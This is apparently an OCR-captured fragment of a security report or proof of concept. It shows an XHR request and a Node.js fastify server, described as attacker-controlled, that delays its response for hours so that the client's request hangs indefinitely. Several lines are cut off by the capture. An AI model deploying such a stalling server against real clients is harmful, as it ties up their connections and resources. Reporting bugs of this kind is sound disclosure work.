
xhr.
open
(
"GET"
, 
"http://localhost:3001/hello"
);
xhr.
send
();
For our attacker-controlled web server, create the following
server.
const
 util
 =
 require
(
'util'
)
const
 fastify
 =
 require
(
'fastify'
)({ logger: 
true
 })
const
 delay
 =
 util.
promisify
(setTimeout)
fastify.
get
(
'/hello'
, 
async
 (
request
, 
reply
) 
=>
 {
  return
 delay
(
11110000
).
then
(() 
=>
 reply.
redirect
(
'/tw
})
const
 start
 =
 async
 () 
=>
 {
  try
 {
    await
 fastify.
listen
({ port: 
3001
 })
  } 
catch
 (err) {
    fastify.log.
error
(err)
    process.
exit
(
1
)
  }
}
start
()
Run the server and when it’s ready to accept new connections, run th
Observe that the request never ends (timed at 29 minutes before I kill